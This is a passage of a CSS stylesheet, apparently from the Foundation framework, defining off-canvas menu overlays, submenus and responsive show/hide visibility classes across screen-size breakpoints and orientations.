.offcanvas-overlap-left .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-right .left-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap-right .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.no-csstransforms .left-off-canvas-menu { left: -15.625rem; }

.no-csstransforms .right-off-canvas-menu { right: -15.625rem; }

.no-csstransforms .move-left > .inner-wrap { right: 15.625rem; }

.no-csstransforms .move-right > .inner-wrap { left: 15.625rem; }

.left-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 15.625rem; z-index: 1002; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.left-submenu * { -webkit-backface-visibility: hidden; }

.left-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: 700; padding: 0.3rem 0.9375rem; text-transform: uppercase; margin: 0; }

.left-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }

.left-submenu .back > a:before { content: "\AB"; margin-right: .5rem; display: inline; }

.left-submenu.move-right, .left-submenu.offcanvas-overlap-right, .left-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.right-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 15.625rem; z-index: 1002; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.right-submenu * { -webkit-backface-visibility: hidden; }

.right-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: 700; padding: 0.3rem 0.9375rem; text-transform: uppercase; margin: 0; }

.right-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }

.right-submenu .back > a:after { content: "\BB"; margin-left: .5rem; display: inline; }

.right-submenu.move-left, .right-submenu.offcanvas-overlap-left, .right-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.left-off-canvas-menu ul.off-canvas-list li.has-submenu > a:after { content: "\BB"; margin-left: .5rem; display: inline; }

.right-off-canvas-menu ul.off-canvas-list li.has-submenu > a:before { content: "\AB"; margin-right: .5rem; display: inline; }

/* small displays */
@media only screen { .show-for-small-only, .show-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .hide-for-small-only, .hide-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .visible-for-small-only, .visible-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .hidden-for-small-only, .hidden-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.show-for-small-only, table.show-for-small-up, table.show-for-small, table.show-for-small-down, table.hide-for-medium-only, table.hide-for-medium-up, table.hide-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.show-for-small-only, thead.show-for-small-up, thead.show-for-small, thead.show-for-small-down, thead.hide-for-medium-only, thead.hide-for-medium-up, thead.hide-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.show-for-small-only, tbody.show-for-small-up, tbody.show-for-small, tbody.show-for-small-down, tbody.hide-for-medium-only, tbody.hide-for-medium-up, tbody.hide-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.show-for-small-only, tr.show-for-small-up, tr.show-for-small, tr.show-for-small-down, tr.hide-for-medium-only, tr.hide-for-medium-up, tr.hide-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.show-for-small-only, td.show-for-small-only, th.show-for-small-up, td.show-for-small-up, th.show-for-small, td.show-for-small, th.show-for-small-down, td.show-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.hide-for-medium-up, td.hide-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* medium displays */
@media only screen and (min-width: 40.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.show-for-medium-only, table.show-for-medium-up, table.show-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.show-for-medium-only, thead.show-for-medium-up, thead.show-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.show-for-medium-only, tbody.show-for-medium-up, tbody.show-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.show-for-medium-only, tr.show-for-medium-up, tr.show-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.show-for-medium-only, td.show-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.show-for-medium, td.show-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* large displays */
@media only screen and (min-width: 64.063em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.show-for-large-only, table.show-for-large-up, table.show-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.show-for-large-only, thead.show-for-large-up, thead.show-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.show-for-large-only, tbody.show-for-large-up, tbody.show-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.show-for-large-only, tr.show-for-large-up, tr.show-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.show-for-large-only, td.show-for-large-only, th.show-for-large-up, td.show-for-large-up, th.show-for-large, td.show-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xlarge displays */
@media only screen and (min-width: 90.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.show-for-xlarge-only, table.show-for-xlarge-up, table.show-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.show-for-xlarge-only, thead.show-for-xlarge-up, thead.show-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.show-for-xlarge-only, tbody.show-for-xlarge-up, tbody.show-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.show-for-xlarge-only, tr.show-for-xlarge-up, tr.show-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.show-for-xlarge-only, td.show-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.show-for-xlarge, td.show-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xxlarge displays */
@media only screen and (min-width: 120.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .hide-for-xlarge-only, .show-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .show-for-xlarge-only, .hide-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .hidden-for-xlarge-only, .visible-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .visible-for-xlarge-only, .hidden-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.hide-for-xlarge-only, table.show-for-xlarge-up, table.hide-for-xlarge, table.hide-for-xlarge-down, table.show-for-xxlarge-only, table.show-for-xxlarge-up, table.show-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.hide-for-xlarge-only, thead.show-for-xlarge-up, thead.hide-for-xlarge, thead.hide-for-xlarge-down, thead.show-for-xxlarge-only, thead.show-for-xxlarge-up, thead.show-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.hide-for-xlarge-only, tbody.show-for-xlarge-up, tbody.hide-for-xlarge, tbody.hide-for-xlarge-down, tbody.show-for-xxlarge-only, tbody.show-for-xxlarge-up, tbody.show-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.hide-for-xlarge-only, tr.show-for-xlarge-up, tr.hide-for-xlarge, tr.hide-for-xlarge-down, tr.show-for-xxlarge-only, tr.show-for-xxlarge-up, tr.show-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.hide-for-xlarge-down, td.hide-for-xlarge-down, th.show-for-xxlarge-only, td.show-for-xxlarge-only, th.show-for-xxlarge-up, td.show-for-xxlarge-up, th.show-for-xxlarge, td.show-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* Orientation targeting */
.show-for-landscape, .hide-for-portrait { display: inherit !important; }

.hide-for-landscape, .show-for-portrait { display: none !important; }

/* Specific visibility for tables */
table.hide-for-landscape, table.show-for-portrait { display: table !important; }

thead.hide-for-landscape, thead.show-for-portrait { display: table-header-group !important; }

